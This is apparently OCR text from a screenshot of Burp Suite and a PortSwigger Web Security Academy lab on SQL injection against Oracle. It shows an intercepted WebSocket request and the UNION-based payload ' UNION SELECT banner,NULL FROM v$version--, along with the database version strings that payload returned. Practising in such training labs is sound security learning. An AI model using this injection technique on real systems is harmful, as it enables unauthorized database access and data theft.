 Burp Suite Community Edition v2021.10.3 - Temporary Project
Burp Project Intruder Repeater Window Help
Comparer Logger Extender Project options User options Learn
Dashboard Target Proxy Intruder Repeater Sequencer Decoder
Intercept HTTP history WebSockets history Options
Request to https://0a3200750453dd81c06b17a000a80029.web-security-academy.net:443 [34...
For... Drop Int... Act... Op... Comment this item HTTP/1 ?
Pretty Raw Hex \n
INSPECTOR
1 GET /academyLabHeader HTTP/1.1
2 Host: 0a3200750453dd81c06b17a000a80029.web-security-academy.net
3 Connection: Upgrade
4 Pragma: no-cache
5 Cache-Control: no-cache
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/96.0.4664.45 Safari/537.36
7 Upgrade: websocket
8 Origin: https://0a3200750453dd81c06b17a000a80029.web-security-academy.net
9 Sec-WebSocket-Version: 13
10 Accept-Encoding: gzip, deflate
11 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
12 Cookie: session=K3w3BS4e99rEfvauAD9o8UfS1larGSY7
13 Sec-WebSocket-Key: 3g3utnZnbY0oY0ta2c0m1w==
14
15
? Search... 0 matches
SQL injection attack
https://0a3200750453dd81c06b17a000a80029.web-security-academy.net/filter?category=...
Web Security
Academy
SQL injection attack, querying the database type
and version on Oracle
LAB Not solved
Back to lab home
Make the database retrieve the strings: 'Oracle Database 11g Express
Edition Release 11.2.0.2.0 - 64bit Production, PL/SQL Release 11.2.0.2.0
- Production, CORE 11.2.0.2.0 Production, TNS for Linux: Version
11.2.0.2.0 - Production, NLSRTL Version 11.2.0.2.0 - Production'
Home
Back to lab description
WE LIKE TO
SHOP
' UNION SELECT banner,NULL FROM v$version--
Refine your search:
All Accessories Clothing, shoes and accessories Food & Drink Lifestyle Tech gifts
CORE 11.2.0.2.0 Production
NLSRTL Version 11.2.0.2.0 - Production
Oracle Database 11g Express Edition Release 11.2.0.2.0 - 64bit Production
PL/SQL Release 11.2.0.2.0 - Production
TNS for Linux: Version 11.2.0.2.0 - Production
10/07/22 8:51 PM